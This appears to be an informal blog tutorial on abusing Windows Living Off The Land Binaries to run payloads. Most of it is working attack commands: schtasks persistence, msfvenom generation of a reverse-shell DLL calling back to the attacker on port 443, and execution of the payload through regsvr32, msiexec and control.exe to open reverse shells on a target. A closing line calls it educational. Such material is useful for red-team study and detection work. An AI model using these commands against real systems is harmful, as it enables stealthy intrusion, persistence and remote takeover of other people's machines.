FUN with Living Off The Land Binaries
When attackers don’t drop malware — they live off what’s already there. A practical guide to LOLBins and real attack techniques.
First of all what is LOLBINS ?
LOLBins are legitimate, built-in system tools mostly on Windows but also Linux macOS that attackers abuse for malicious purposes instead of dropping custom malware
Genuine site is here
https://lolbas-project.github.io/#
Attackers use LOLBins to download malware because these tools are already part of Microsoft Windows systems, and their legitimate nature often allows malicious activity to occur without immediately generating security alerts.
Lets use some of the LOLBins to execute payloads and establish reverse connections.

lets have a look on this binary which is at.exe and its says the command is Depricated

it says insted of at.exe use schtask.exe

i use this command
schtasks /create /sc minute /mo 1 /tn "CalcTask" /tr "C:\Windows\System32\calc.exe" /f
This command runs Calculator every minute. With schtasks.exe, someone can run a payload silently on a the target every minute, day, week, or month.
You can also use another lolbins to execute payload or other binaries like regsvr32.exe
Now generate a payload using msfvenom and transfer it on the target machine

msfvenom -p windows/shell_reverse_tcp lhost=eth0 lport=443 -f dll -o rev.dll
regsvr32.exe /s /i rev.dll
And we Trigger the reverse shell using regsvr32.exe

Another gtfobins is msiexec.exe

we can execute the payload silentely on the target system using msiexec

If you type msiexec you will see something like this

Now for trigger reverse shell just type
msiexec /q /i rev.msi
Another intresting lolbins is control.exe

Basically controll.exe open control pannel but you call also execute the dll using control.exe
Generate a payload using msfvenom
msfvenom -p windows/shell_reverse_tcp lhost=eth0 lport=443 -f dll -o rev.dll

control.exe .\virus.dll
so these were some of the lolbins which use to execute payload you can explore more on their
welsite and use it for educational purpose
Thanks